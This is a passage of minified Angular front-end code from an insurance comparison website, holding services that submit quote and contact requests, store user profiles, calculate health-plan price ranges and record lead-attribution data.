G=this.datosCompartidosService.getDatos(),{organizationTypes:L=null,prices:oe={}}=I;if(!L)throw new Error("organizationTypes es requerido");const{body:re,params:W}=this.getBody(I,P,j);let X;return!w&&G.ingresodatos||oe?.preciomin||oe?.preciomax||F?X=this._http.post("/api/insurance/compare/metadata",re):(this.firstRequest=!1,X=this._http.get("/api/insurance/compare/metadata",{params:W})),X.pipe((0,d.W)((ge,xe)=>(0,l.of)({data:void 0,metaData:void 0,message:"Problema en endpoint para obtener lista de productos"})),(0,r.M)(ge=>{this.uuid=ge.metaData.uuid}))}getProductbyCode(I){return this._http.get(`/api/insurance/product/${I}`)}loadFunctions(I,P){return this._window.compareFunctionsMap&&compareFunctionsMap?.get(P?.functionsFileName)?.loadFunctions(I,P)||{}}resetUuid(){this.uuid=null}coverageRequirement(I){return this._http.get(`/api/insurance/${I}/conditions`)}getProductPromoted(I){return this._http.post("/api/insurance/promotedProduct",I).pipe((0,d.W)((P,w)=>(0,l.of)({data:void 0,status:404,message:"Problema en endpoint para obtener producto promocionado"})))}static{this.\u0275fac=function(P){return new(P||u)(C.KVO(b.Km),C.KVO(f.jf),C.KVO(e.Qq),C.KVO(a.aZ),C.KVO(c.Y))}}static{this.\u0275prov=C.jDH({token:u,factory:u.\u0275fac,providedIn:"root"})}}return u})()},77317:(fe,N,o)=>{"use strict";o.d(N,{K:()=>t});var e=o(98274),M=o(81406);let t=(()=>{class n{constructor(){this._message=new e.B,this.message$=this._message.asObservable()}setMessage(l){this._message.next(l)}static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275prov=M.jDH({token:n,factory:n.\u0275fac})}}return n})()},64129:(fe,N,o)=>{"use strict";o.d(N,{E:()=>r});var e=o(31709),M=o(41323),t=o(21337),n=o(98067),d=o(81406),l=o(17379);let r=(()=>{class E{constructor(f){this.http=f,this.informationMap=new Map}getContactInformation(){return this.informationObserver||(this.informationObserver=this.http.get("api/contactInformations",{context:(0,n.aq)(!0)}).pipe((0,M.T)(f=>(this.setContactInformations(f.data),f)),(0,t.t)())),this.informationObserver}setContactInformations(f){f.map(g=>{"contacto"===g.name?this.informationMap.set(e.QGC.contact,g.contactInformations.map(b=>({...b,external:"true"}))):"red_social"===g.name&&this.informationMap.set(e.QGC.socialNetwork,g.contactInformations)})}getContactInformationsByName(f){return this.informationMap.get(f)}getContact(f){return this.getContactInformationsByName(e.QGC.contact)?.find(g=>g.name===f)}getNumberPhoneByName(f){return parseInt(this.getContact(f)?.info.split("+")[1]?.replace(/\s+/g,"").trim(),10)}getContactbyName(f){return this.getContactInformationsByName(e.QGC.contact)?.filter(g=>f.includes(g.name))}static{this.\u0275fac=function(g){return new(g||E)(d.KVO(l.Qq))}}static{this.\u0275prov=d.jDH({token:E,factory:E.\u0275fac,providedIn:"root"})}}return E})()},9156:(fe,N,o)=>{"use strict";o.d(N,{F:()=>l,s:()=>r});var e=o(69967),M=o(92018),t=o(81406),n=o(17379),d=o(37773);let l=(()=>{class E{constructor(f,g,b){this.http=f,this.compartirDatos=g,this.router=b}enviarContacto(f,g="",b,C){this.compartirDatos.verificarReferidoPorLink();let a=f;return a.productType=g,C&&(a.businessLine=C),a.datosingresados=JSON.stringify(this.compartirDatos.tratarPerfilaEnviar(g,b)),a.leadAttributionInfo=this.compartirDatos.getLeadAtrributionInfo(),a.origin_url=this.compartirDatos.getOriginUrl(this.router.url),a.originLead=this.compartirDatos.getUrlObject(),this.http.post("api/contactos",a)}static{this.\u0275fac=function(g){return new(g||E)(t.KVO(n.Qq),t.KVO(M.Y),t.KVO(d.Ix))}}static{this.\u0275prov=t.jDH({token:E,factory:E.\u0275fac,providedIn:"root"})}}return E})(),r=(()=>{class E{constructor(f,g,b){this.http=f,this.compartirDatos=g,this.router=b}enviarSolicitudPlan(f,g,b){if(!f.tuprecio||0===f.tuprecio){const _=JSON.stringify({planSolicitado:f,perfil:this.compartirDatos.getDatos()});console.error(`[SolicitudesService.enviarSolicitudPlan()] Se detect\xf3 un precio erroneo al solcitar plan, data: ${_}`)}const C=this.compartirDatos.getDatos(),a={params:{nombreplan:f.codigoplan,nombre_largo_plan:f.nombreplan,codigoisapre:f.codigoprestador,datospersona:this.compartirDatos.tratarPerfilaEnviar(),desde:g,nombrepersona:b.nombre,rutpersona:b.rutsolicitud,rut_sec_contributor:b.rutsolicitudpareja,correopersona:b.email,telefonopersona:b.telefono,arrayplan:f,es_de_la_misma_isapre:b.agree,origen:b.origin,hasOnlineOnboarding:b.hasOnlineOnboarding||!1,isInternalTraffic:b.isInternalTraffic||!1,leadAttributionInfo:this.compartirDatos.getLeadAtrributionInfo(),origin_url:this.compartirDatos.getOriginUrl(this.router.url),originLead:this.compartirDatos.getUrlObject(),idSalesforce:C?.idSalesforce}};return this.compartirDatos.setDatosFormularioSolicitud(b),this.compartirDatos.verificarReferidoPorLink(),this.http.post("api/solicitarplans",a).pipe((0,e.L)(2))}completarSolicitud(f){return this.http.post("api/solicitarplans/update",f)}completarSolicitudSeguro(f){return this.http.post("api/seguro-adicional/update",f)}enviarSolicitudSeguro(f,g,b){const C=this.compartirDatos.tratarPerfilaEnviar(),a={params:{arraypersona:C,region:C.region,nombrepersona:g.nombre,rutpersona:g.rutsolicitud,rut_sec_contributor:g.rutsolicitudpareja,correopersona:g.email,telefonopersona:g.telefono,fechanacimiento:g.fechanacimiento,arrayseguro:f,isPayment:g.isPayment||!1,isInternalTraffic:g.isInternalTraffic||!1,aditional_data:{...b||null,sellerDNI:g?.sellerDNI||null,leadAttributionInfo:this.compartirDatos.getLeadAtrributionInfo(),origin_url:this.compartirDatos.getOriginUrl(this.router.url),createdFrom:"Modal detalle producto",originLead:this.compartirDatos.getUrlObject()}}};return this.compartirDatos.setDatosFormularioSolicitud(g),this.compartirDatos.verificarReferidoPorLink(),this.http.post("api/seguro-adicional/solicitar",a).pipe((0,e.L)(2))}static{this.\u0275fac=function(g){return new(g||E)(t.KVO(n.Qq),t.KVO(M.Y),t.KVO(d.Ix))}}static{this.\u0275prov=t.jDH({token:E,factory:E.\u0275fac,providedIn:"root"})}}return E})()},92018:(fe,N,o)=>{"use strict";o.d(N,{Y:()=>Z});var e=o(48896),M=o(46887),t=o(81406),n=o(31709),d=o(41265),l=o(70958),r=o(98274),E=o(35666),c=o(10696),f=o(34260),g=o(11546),b=o(24486),C=o(41323),a=o(21337),_=o(35519),u=o(89785),v=o(27845),I=o(39923),P=o(18813),w=o(15224),j=o(24347),F=o(94410),G=o(96058),L=o(54666),oe=o(5537),re=o(98067),W=o(47699),X=o(17379),ge=o(53176);let xe=(()=>{class ie{constructor(){this.http=(0,t.WQX)(X.Qq),this.browserStorage=(0,t.WQX)(G.G)}genKey(y){const H=y.split("").reverse().join("");return[(y=btoa(H)).charAt(0),Math.random().toString(36).substr(2,2).toUpperCase(),...y.substr(1,y.length-2),Math.random().toString(36).substr(2,1).toUpperCase(),y.substr(-1)].join("")}qpIsiInsert(){let H=((de=21)=>{let Ee="",Ae=crypto.getRandomValues(new Uint8Array(de));for(;de--;){let Fe=63&Ae[de];Ee+=Fe<36?Fe.toString(36):Fe<62?(Fe-26).toString(36).toUpperCase():Fe<63?"_":"-"}return Ee})();return H=this.genKey(H),this.browserStorage.sessionStore("_qpIsi",H),H}informQpIsi(y){return y=y??this.qpIsiInsert(),this.http.get("/api/qp-version?_q="+y).pipe((0,ge.M)(H=>{console.log("informQpIsi: ",H),this.browserStorage.sessionStore("_qpIsi",y)}))}static{this.\u0275fac=function(H){return new(H||ie)}}static{this.\u0275prov=t.jDH({token:ie,factory:ie.\u0275fac,providedIn:"root"})}}return ie})();var Y=o(40453),_e=o(85496),pe=o(26195),Q=o(49389),ee=o(37773),R=o(46612);let Z=(()=>{class ie{get perfilPorDefecto(){let y;switch(this.environment.country){case"peru":y={cotizante:[{sexo:"Masculino",edad:25}],cargas:[],region:null,ingresodatos:!1,precios:{preciomax:0,preciomin:0},colectivo:null,referidoPorLink:!1};break;case"colombia":y={cotizante:[{sexo:"Masculino",edad:25}],cargas:[],region:null,ingresodatos:!1,precios:{preciomax:0,preciomin:0},referidoPorLink:!1};break;case"internacional":y={cotizante:[{nacionalidad:null,paisCobertura:null,edad:25}],cargas:[],ingresodatos:!1,precios:{preciomax:0,preciomin:0},referidoPorLink:!1};break;default:y={cotizante:[n.KGT],cargas:[],region:{stateCode:"13",stateName:"Metropolitana",orderPosition:1,abbreviation:"RM"},enPareja:!1,ingresodatos:!1,precios:{preciomax:0,preciomin:0,topeimponible:[!1,!1],calculadoUF:0,calculadoPeso:0},preciosSeguros:{precio:0},prices:{preciomax:0,preciomin:0},simulacionExterna:!1,enUF:!1,previsiones:{},prevision:null,referido:{},prestador:null,referidoPorLink:!1}}return y}get refererFromUserInput(){return localStorage.getItem("referer-input")||""}set refererFromUserInput(y){localStorage.setItem("referer-input",y)}get nameStorageProfile(){let y;switch(this.environment.country){case n.TP9.PERU:y="V1.6_PE";break;case n.TP9.COLOMBIA:y="V1.6_CO";break;case n.TP9.INTERNACIONAL:y="V1.6_INT";break;default:y="V1.7"}return"qpdatosperfil_"+y}get nameStorageFormSolicitud(){let y="";if(!this.environment.production)switch(this.environment.country){case n.TP9.CHILE:y="_ch";break;case n.TP9.PERU:y="_pe";break;case n.TP9.COLOMBIA:y="_co";break;case n.TP9.INTERNACIONAL:y="_int"}return"formsolicitud"+y}get scrollTopObservable(){return this._scrollTopSubject.asObservable()}scrollTop(y){this._scrollTopSubject.next(y)}get isInternalTraffic(){return this._isInternalTraffic=this.browserStorage.localRetrieve("internal-traffic","boolean"),this._isInternalTraffic}set isInternalTraffic(y){this._isInternalTraffic=y}constructor(y,H,de,Ee,Ae,Fe,Be,we,Ge,Me){this.http=y,this.clipboard=H,this.tokenService=de,this._layoutService=Ee,this.folderHashService=Ae,this.browserStorage=Fe,this._activatedRoute=Be,this.location=we,this._window=Ge,this.environment=Me,this.browserCheck=(0,t.WQX)(W.Y),this.folderTokenService=(0,t.WQX)(xe),this.productsFromParams=[],this.products=[null,null,null],this.products$=new d.t(this.products),this.contactModal=new d.t(null),this.MAX_PRICE_RATIO_ISAPRE=1.05,this.MIN_PRICE_RATIO_ISAPRE=.90477,this.storageSCTRTemp="sctr_pe",this.storagePetsTemp=this.environment.country===n.TP9.CHILE?n.tC9.petsCL:n.tC9.petsCO,this.storageColectivoTemp="colectivos",this.storageGuardiasTemp="guardias",this.defaultPerfilColectivo={ingresodatos:!1,region:{},colectivo:{},referido:null,prices:{preciomax:0,preciomin:0}},this.defaultPerfilGuardias={ingresodatos:!1,region:{},guardias:{},referido:null,prices:{preciomax:0,preciomin:0}},this.defaultSCTRProfile={sctr:{ingreso:"1000"},ingresodatos:!1},this.statusUUID=null,this.defaultPetsProfile={mascota:[],region:null,referido:null,ingresodatos:!1,prices:{preciomax:0,preciomin:0}},this.breadcrumbURLDefault=!0,this.subdomainModalRef=new d.t(null),this.subdomainCardConfig=new d.t(null),this.bypassQPSubscription=new d.t(null),this.datoSliderAporte=new d.t(null),this.isFrameSubdomain=new l.m(1),this.isFrameSubdomain$=this.isFrameSubdomain.asObservable(),this.abrioModalPerfil=!1,this._scrollTopSubject=new r.B,this.organizations={},this.footerObj={},this.organizationsAvailableToSell={},this.meses=new Array("Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"),this.fecha=new Date,this.priceMin=new d.t(null),this.priceMax=new d.t(null),this.visitorId$=new d.t(null),this.sueldoLiquido=new d.t(null),this.useProfileMenu$=new d.t(null),this.checkSubdomainSubject=new d.t(null),this.beneficiariesQuantityLoaded$=new d.t(null),this.beneficiariesQuantityMinimun$=new d.t(null),this.canShowMinEmployeesMessage$=new d.t(!1),this.minEmployeesMessage$=new d.t(null),this.bSubject=new d.t(!1),this.menuSubject=new d.t(!1),this.redirects=null,this.indicadores={uf:39214.8,date:new Date("Tue 10 Jun 2025 13:09:15 GMT-0400 (Chile Standard Time)")},this.changeProfile$=new d.t(null),this.allIdentificationsAreLoaded=!1,this.UF_CACHE_TTL=36e5,this.ufCache=null,this.inFlightUf$=null,this._getDiscount=(ve,ne)=>ne.discount.unitCode===n.hfC.PERCENT?ve/100*(ne.discount.amount||0):ne.discount.amount,this.browserCheck.isRealBrowser&&(Ge.addEventListener("resize",ve=>{this.bSubject.next(Ge.matchMedia("(max-width: 991px)").matches),this.menuSubject.next(Ge.matchMedia("(max-width: 1200px)").matches)}),this.bSubject.next(Ge.matchMedia("(max-width: 991px)").matches),this.menuSubject.next(Ge.matchMedia("(max-width: 1200px)").matches)),this._email=this.checkBehaviorSubject(this._email,this.getReferido()),this.referido$=this._email.asObservable()}init(y){this.productType=y||null,this.changeProfile$=this.checkBehaviorSubject(this.changeProfile$,this.getDatos())}checkBehaviorSubject(y,H){return y?y.next(H):y=new d.t(H),y}normalizeText(y){return y.normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/\s+/g,"-").trim()}verificarReferidoPorLink(){let y=this.getDatos();y.referidoPorLink=y.referidoPorLink?!y.referidoPorLink:!!y.referidoPorLink,this.setDatos(y,!1)}useProfileMenu(y){this.useProfileMenu$.next(y)}b64DecodeUnicode(y){return decodeURIComponent(escape(this._window.atob(y??"")))}b64EncodeUnicode(y){return this._window.btoa(unescape(encodeURIComponent(y??"")))}referido(){this._email.next(this.getReferido())}removeReferido(){this.browserStorage.localRemove("referido")}setReferido(y=null){if(null==y)return;const H=(new Date).toISOString().split("T")[0],de={...y,initialDate:H.replace(/(\d{4})-(\d{2})-(\d{2})/g,"$2/$3/$1")};this.browserStorage.localStore("referido",de,!0),this.referido()}obtenerReferido(y){return this.http.get("/api/users/"+y,{context:(0,oe.aq)(!0)})}obtenerReferidoLanding(y){return this.http.get("/api/users/"+y)}reasignarEjecutivo(y){const H=`?_=${(new Date).getTime()}`;return this.http.get("/api/qpassignment/reassign/"+y+H)}uploadExcelFileColectivos(y){return this.http.post("/api/insurance/processProfilesWithExcel",y)}sendEmail(y){return this.http.post("api/sendemail",y)}getPaymentInfo(y){const H=this.browserStorage.localRetrieve("internal-traffic","boolean")?"?forceRefresh=1":"";return this.http.get("/api/qppayment/insurance-payment/"+y+H)}openModal(y){this.browserCheck.isRealBrowser&&(this.abrioModalPerfil=y)}localStoreFolderTokenId(){var y=this;return(0,e.A)(function*(){if(!y.folderTokenId){const H=y.browserStorage.sessionRetrieve("_qpIsi","string");if(H)y.folderTokenId=H,y.browserStorage.sessionRemove("_qpIsi");else{const de=y.folderTokenService.qpIsiInsert();yield(0,E.s)(y.folderTokenService.informQpIsi(de)).then(Ee=>{L.g.LOG("Respuesta a informe de qpIsi (folderToken): ",Ee),y.folderTokenId=de,y.browserStorage.sessionStore("_qpIsi",y.folderTokenId)}).catch(Ee=>{L.g.ERROR("ERROR No se pudo obtener el token para la carpeta.")})}}})()}getFolderTokenId(){const y=this.folderTokenId,H=y.charAt(0)+y.substring(3,y.length-2)+y.substr(-1);return(0,M.y4)(H).split("").reverse().join("")}_forceReload(y,H,de){Math.abs(de-H)/36e5>=y&&this._window.document.location.reload()}forceReload(){const y=(new Date).getTime();let H=this.browserStorage.localRetrieve("_qpSessionDate","string");H=H?parseInt(H,10):y,this._forceReload(10,H,y)}getDatos(y){const H=(0,P.xj)(this._activatedRoute);this.folderTokenPromise||(this.folderTokenPromise=this.localStoreFolderTokenId());const de=this.browserStorage.localRetrieve("referido","object");if(de){const we=de.initialDate;if(we&&!de.ejecutivo){const Me=(new Date).toISOString().split("T")[0].replace(/(\d{4})-(\d{2})-(\d{2})/g,"$2/$3/$1"),[ve,ne,J]=Me.split("/").map(mt=>Number(mt)),[Pe,ye,$e]=we.split("/").map(mt=>Number(mt));Math.ceil((new Date(J,ve-1,ne).getTime()-new Date($e,Pe-1,ye).getTime())/1e3/60/60/24)>30&&this.browserStorage.localRemove("referido")}}let Ee;y||(y=this.productType),"Seguro Vida"===H?.insuranceType?.displayName&&this.perfilIngreso?this.perfilIngreso.cargas=[]:this.perfilIngreso=Ee;const Fe=(()=>{if("colectivo"===y||"SEGURO COLECTIVO"===y){if(this.perfilColectivo&&"peru"===this.environment.country)return this.perfilColectivo;if(this.perfilColectivo&&"colombia"===this.environment.country)return this.perfilColectivo;try{this.perfilColectivo=this.browserStorage.localRetrieve(this.storageColectivoTemp,"object")||null}catch{}return this.perfilColectivo||this.defaultPerfilColectivo}if("SCTR"===y){if(this.perfilSCTR&&"peru"===this.environment.country)return this.perfilSCTR;try{this.perfilSCTR=this.browserStorage.localRetrieve(this.storageSCTRTemp,"object")||{}}catch{}return this.perfilSCTR||this.defaultSCTRProfile}if("SEGURO_MASCOTAS"===y||y===n.mH6.PET_INSURANCE_CO){if(this.perfilPets)return this.perfilPets;try{this.perfilPets=this.browserStorage.localRetrieve(this.storagePetsTemp,"object")||null}catch{}return this.perfilPets||this.defaultPetsProfile}if("SEGURO DE GUARDIA"===y){try{this.perfilGuardias=this.browserStorage.localRetrieve(this.storageGuardiasTemp,"object")||null}catch{}return this.perfilGuardias||this.defaultPerfilGuardias}if(this.perfilIngreso&&this.perfilIngreso.cotizante)return this.perfilIngreso;try{this.perfilIngreso=this.browserStorage.localRetrieve(this.nameStorageProfile,"object")}catch{}return Ee=this.perfilIngreso,(!this.perfilIngreso||!this.perfilIngreso.cotizante)&&(this.perfilIngreso=this.generarPerfil(this.perfilPorDefecto)),this.perfilIngreso})();return Fe.referido=this.getReferido(),Fe}isPayloadEmpty(y){const H=["titleTitularForm","titleDatosPersonales","titleDatosContacto","titularBankAcount","titleDatosContacto2"],de=Object.entries(y.titular||{}).filter(([we])=>!H.includes(we)).map(([,we])=>we),Ee=Object.entries(y.company||{}).filter(([we])=>!H.includes(we)).map(([,we])=>we),Ae=de.some(we=>null!=we&&""!==we),Fe=Array.isArray(y.beneficiaries)&&y.beneficiaries.length>0,Be=Ee.some(we=>null!=we&&""!==we);return!Ae&&!Fe&&!Be}getPopular(y,H){return this.popular}getReferido(){return this.browserStorage.localRetrieve("referido","object")||null}getRegion(){const y=this.getDatos()?.region;return y&&null!==y&&this.perfilIngreso?.ingresodatos?y.stateCode:null}setDatosTemp(y){this.perfilColectivo=y;try{return this.browserStorage.localStore(this.storageColectivoTemp,y,!0),void this.changeProfile$.next(this.getDatos())}catch(H){return void console.log(H)}}setDatosGuardiasTemp(y){this.perfilGuardias=y;try{return this.browserStorage.localStore(this.storageGuardiasTemp,y,!0),void this.changeProfile$.next(this.getDatos())}catch(H){return void console.log(H)}}setDatosSCTRTemp(y){this.perfilSCTR=y;try{return this.browserStorage.localStore(this.storageSCTRTemp,y,!0),void this.changeProfile$.next(this.getDatos())}catch(H){return void console.log(H)}}setDatosPetsTemp(y){this.perfilPets=y;try{return this.browserStorage.localStore(this.storagePetsTemp,y,!0),void this.changeProfile$.next(this.getDatos())}catch(H){return void console.log(H)}}setDatos(y,H=!0,de){de||(de=this.productType);try{"colectivo"===de||"SEGURO COLECTIVO"===de?["peru","colombia","chile"].includes(this.environment.country)&&(this.perfilColectivo=y,this.browserStorage.localStore(this.storageColectivoTemp,y,!0)):"SCTR"===de?"peru"===this.environment.country&&(this.perfilSCTR=y,this.browserStorage.localStore(this.storageSCTRTemp,y,!0)):"SEGURO_MASCOTAS"===de||de===n.mH6.PET_INSURANCE_CO?(this.perfilPets=y,this.browserStorage.localStore(this.storagePetsTemp,y,!0)):"SEGURO DE GUARDIA"===de?(this.perfilGuardias=y,this.browserStorage.localStore(this.storageGuardiasTemp,y,!0)):("peru"===this.environment.country&&y?.cotizante?.length>0&&!y?.cotizante[0]?.edad&&(y.cotizante[0].edad=25),this.perfilIngreso=y,this.browserStorage.localStore(this.nameStorageProfile,y,!0)),y.referido&&this.setReferido(y.referido),H&&this.changeProfile$.next(this.getDatos(de))}catch(Ee){return void console.log(Ee)}}setRegion(y=null,H=!0){this.perfilIngreso||(this.perfilIngreso={}),this.perfilIngreso.region=y,this.setDatos(this.perfilIngreso,H)}setPrice(y=null,H=!0){this.perfilIngreso?.precios&&(this.perfilIngreso.precios=y,this.setDatos(this.perfilIngreso,H))}setUF(y=!1){const H=y?this.environment.CURRENCY_API_URL:void 0;return(y||H?this.getUFDomain(H):this.consultaUF_API()).pipe((0,g.W)(Ee=>(L.g.LOG("ufObservable",Ee)(),y&&this.setUF(!1),(0,c.of)(f.w))),(0,b.U)(null)).subscribe(Ee=>{!Ee||!Ee.valor||(this.indicadores={uf:Number(Ee.valor??Ee),date:new Date})})}setUfPromise(y=!1){const H=y?this.environment.CURRENCY_API_URL:void 0,de=y||H?this.getUFDomain(H):this.consultaUF_API();return(0,E.s)(de).then(Ee=>(this.indicadores={uf:Number(Ee.valor??Ee),date:new Date},Promise.resolve(this.indicadores)))}getUF(){return this.indicadores.uf}getUFDomain(y="https://api.santa.cl",H="uf"){this.browserStorage.localRetrieve("internal-traffic","boolean");let Ee=(0,re.tb)(!0);return Ee=Ee.set(Y.i,!0),this.http.get(y+"/uf",{context:Ee}).pipe((0,C.T)(Ae=>{const Fe=Number(Ae?.valor||Ae[H]);return this.indicadores={uf:Fe,date:new Date},Fe}),(0,a.t)(1))}consultaUF_API(){const y=Date.now();return this.ufCache&&y-this.ufCache.timestamp<this.UF_CACHE_TTL?(0,c.of)({valor:this.ufCache.valor}):(this.inFlightUf$||(this.inFlightUf$=this.http.get("/api/globales/uf?forceRefresh=1").pipe((0,C.T)(H=>{const de=Number(H?.valor??H);return this.ufCache={valor:de,timestamp:y},{valor:de}}),(0,w.LF)(1e3,3,"Error al obtener el valor de la UF."),(0,a.t)(1),(0,_.j)(()=>{this.inFlightUf$=null}))),this.inFlightUf$)}interceptPhone(y){return y.value.replace(/\D+/g,"").length<11?{nominimo:!0}:null}tratarPerfilaEnviar(y="",H){const de=this.getDatos(y);let Ee=[];de.cotizante&&!0===de.ingresodatos&&(Ee=[...de?.cotizante]);const Ae=Object.assign({},de);return["peru","colombia","chile"].includes(this.environment.country)&&H&&Object.assign(Ae,this.perfilColectivo),Ae.cotizante=Ee,Ae.cargas=Ae?.cargas||[],Ae}generarPerfil(y,H){switch(this.productType=H||this.productType,H){case"SEGURO COLECTIVO":case"colectivo":this.perfilColectivo=y,this.setDatosTemp(this.perfilColectivo);break;case"SCTR":this.perfilSCTR=y,this.setDatosSCTRTemp(this.perfilSCTR);break;case"SEGURO_MASCOTAS":case"SEGURO_MASCOTA":this.perfilPets=y,this.setDatosPetsTemp(this.perfilPets);break;case"SEGURO DE GUARDIA":this.perfilGuardias=y,this.setDatosGuardiasTemp(this.perfilGuardias);default:if(y.referido=this.getReferido(),"chile"===this.environment.country){const de=[],Ee=[],Fe=this.getUF();if(y.precios={preciomax:0,preciomin:0,topeimponible:[!1,!1],calculadoUF:0,calculadoPeso:0,precioReal:0,precioRealUF:0,ingresodatos:!1},y.preciosSeguros=null==this.perfilIngreso?{precio:0}:this.perfilIngreso.preciosSeguros,y.prices=null===this.perfilIngreso?{preciomax:0,preciomin:0}:{...this.perfilIngreso?.prices||{}},y.previsiones=this.perfilIngreso&&this.perfilIngreso.previsiones?this.perfilIngreso.previsiones:{},y.prevision=this.perfilIngreso&&this.perfilIngreso.prevision?this.perfilIngreso.prevision:null,y.simulacionExterna){for(let Be=0;Be<y.cotizante.length;Be++){const we=y.cotizante[Be];let Ge=we.bruto,Me=we.imponible;const ve=we.disposicion_max;!we.ingreso&&Me&&(we.ingreso=Math.round(.8*Me));let J,Pe,ye,ne=we.ingreso||this.perfilPorDefecto.cotizante[Be].ingreso||0,$e=0;ne||Ge||Me||ve?ne||Ge||Me||!ve?(J=Math.round(.07*Me),Pe=Math.round(.07*Ge),ye=Math.round(ne/.8*.07),$e=Math.max(ye,J,Pe,ve)):(y.precios.preciomin=0,y.precios.preciomax+=ve):(y.precios.preciomin=12e4,y.precios.preciomax+=15e4),$e&&$e/Fe>90.79&&(y.precios.topeimponible[Be]=!0,y.precios.precioReal+=Math.round(ye),y.precios.precioRealUF+=ye/Fe),y.precios.preciomax+=Math.round(Math.min(90.79*Fe*.07,$e)),y.precios.preciomax*=this.MAX_PRICE_RATIO_ISAPRE}y.precios.preciomin=Math.round(y.precios.preciomax*this.MIN_PRICE_RATIO_ISAPRE),y.precios.calculadoUF=y.precios.preciomax/Fe,y.precios.calculadoPeso=y.precios.preciomax}else{for(const Be in y.cotizante)if(y.cotizante.hasOwnProperty(Be)){let we=y.cotizante[Be].ingreso||this.perfilPorDefecto.cotizante[Be]?.ingreso||0;de[Be]=we/.8*.07,Ee[Be]=Math.min(90.79*Fe*.07,de[Be]),we/.8/Fe>90.79&&(y.precios.topeimponible[Be]=!0),y.precios.precioReal+=Math.round(de[Be]),y.precios.preciomax+=Math.round(Ee[Be]),y.precios.preciomax*=this.MAX_PRICE_RATIO_ISAPRE}y.precios.preciomin=Math.round(y.precios.preciomax*this.MIN_PRICE_RATIO_ISAPRE),y.precios.calculadoUF=y.precios.preciomax/Fe,y.precios.calculadoPeso=y.precios.preciomax}}this.setDatos(y)}return y}removeProfile(){this.browserStorage.localRemove(this.nameStorageProfile)}getActiveChat(){return this.browserStorage.localRetrieve("activeChat","string")}setActiveChat(y){this.browserStorage.localStore("activeChat",y)}setDatosFormularioSolicitud(y){this.formSolicitud=y;try{this.browserStorage.localStore(this.nameStorageFormSolicitud,this.formSolicitud,!0)}catch(H){console.error(H)}}getDatosFormSolicitud(){if(!this.formSolicitud)try{this.formSolicitud=this.browserStorage.localRetrieve(this.nameStorageFormSolicitud,"object")}catch(y){console.error(y)}return this.formSolicitud}setPrevision(y){"string"==typeof y?this.perfilIngreso.prevision=y:this.perfilIngreso.previsiones=y,this.setDatos(this.perfilIngreso)}removePrevision(){this.perfilIngreso.prevision=null,this.setDatos(this.perfilIngreso)}changePriceMin(y){this.priceMin.next(y)}changePriceMax(y){this.priceMax.next(y)}changeSueldo(y){this.sueldoLiquido.next(y)}onChangeProfile(){return this.changeProfile$.asObservable()}getWorkSectorType(){return this.sectors||(this.sectors=this.http.get("api/workSectorType",{context:(0,oe.aq)(!0)}).pipe((0,w.LF)(1500,3,"Error al obtener los sectores laborales"),(0,u.H)(1),(0,v.B)())),this.sectors}getCountries(){return this.countries||(this.countries=this.http.get("api/country",{context:(0,oe.aq)(!0)}).pipe((0,w.LF)(1500,3,"Error al obtener los paises"),(0,u.H)(1),(0,v.B)())),this.countries}getRegiones(){return this.regions||(this.regions=this.http.get("api/countryState/country",{context:(0,oe.aq)(!0)}).pipe((0,w.LF)(1500,3,"Error al obtener las regiones"),(0,u.H)(1),(0,v.B)())),this.regions}clearOrganizations(){this.organizations={}}getIdPdf(y){return this.http.get("api/documents/insurance/"+y)}currentDate(){return this.fechaActual=this.fecha.getDate()+" de "+this.meses[this.fecha.getMonth()]+" de "+this.fecha.getFullYear()}getMetadataPlanes(y,H){return this.http.get("api/insurance/compare/metadataPlanesPersonas",{params:{profile:H??"salud",age:y?.profile?.cotizante[0]?.edad||25,coverageOrganizations:[],organizationType:Array.isArray(y?.organizationType)?y?.organizationType?.join(","):y?.organizationType,features:y?.features?.join(","),insuranceTypes:y?.insuranceTypes?.join(","),organizations:y?.organizations?.join(",")}})}getSeguroPorPerfil(y){return this.http.post("api/insurance/compare/metadataPlanesPersonas",y)}minEmployees(y,H){return parseInt((null==y?0:y.replace(/[.]/g,"")).toString(),10)>=parseInt(H?.toString(),10)}isWeekend(){const H=(new Date).getDay();return 6===H||7===H}saveInsuranceShared(y,H){return this.http.post("api/buscarplanes/sharedinsurance",{url:y,decodedProfile:H})}updateInsuranceShared(y,H){return this.http.put("api/buscarplanes/sharedinsurance",{sharedLink:y,decodedProfile:H})}getPrestador(){const y=this.getDatos()?.prestador;return y&&null!==y?y:null}setPrestador(y){this.perfilIngreso.prestador=y||null,this.setDatos(this.perfilIngreso,!1)}setSelectBenefit(y){let H={};return(y=y.filter(de=>{let Ee=!H[de.id];return H[de.id]=!0,Ee})).sort((de,Ee)=>de.insuranceBenefit<Ee.insuranceBenefit?-1:Ee.insuranceBenefit>Ee.insuranceBenefit?1:0)}setVisitorId(y){this.visitorId$.next(y)}setProductsToComparate(y){this.products=this.products.map(H=>(H||(H=y,y=null),H)),this.products$.next(this.products)}removeProductToCompare(y){y>=0?(this.products.splice(y,1),this.products.push(null)):this.products=[null,null,null],this.products$.next(this.products)}onProductsToComparate(){return this.products$.asObservable()}get getProductsToComparate(){return this.products}getIsaprePorPerfil(y){return this.http.post("api/buscarplanes/compare/metadataPlanesPersonas",y)}loadImage(y,H){return this.http.get(y,{responseType:"blob"}).pipe((0,C.T)(de=>H.bypassSecurityTrustUrl(URL.createObjectURL(de))))}checkIfInIframe(){L.g.LOG("checkIfInIframe",this.location.path())();try{const H=!(this._window===this._window.parent||this._window.opener),de=this._window.self!==this._window.top;return L.g.LOG("iFrameStatus",this._window.frameElement?"embedded in iframe or object":"not embedded or cross-origin")(),L.g.LOG("iFrameDetection",H)(),L.g.LOG("inIframe",de)(),H&&de}catch(y){return L.g.WARN("Problemas detectando status de iFrame",y,"checkIfInIframe")(),!1}}_createLeadAttributionInfo(){try{return this._getObjUrlParams(location?.search)}catch{return L.g.LOG("[ERROR] check - window.ga")(),null}}_getClientIdGa(){try{return window.gaGlobal?window.gaGlobal.vid:null}catch(y){return L.g.WARN("Problemas en obtener parametros en gaGlobal",y,"_getClientIdGa")(),null}}saveLeadAttributionInfo(){setTimeout(()=>{const H={referrer:document.referrer,date:new Date,infoGA:null},de=this.browserStorage.localRetrieve("leadAttributionInfo","object"),Ee=this._createLeadAttributionInfo();if(H.infoGA={objUrlParams:Ee,cid:this._getClientIdGa()},de){if(Array.isArray(de)){100===de.length&&de.shift();const 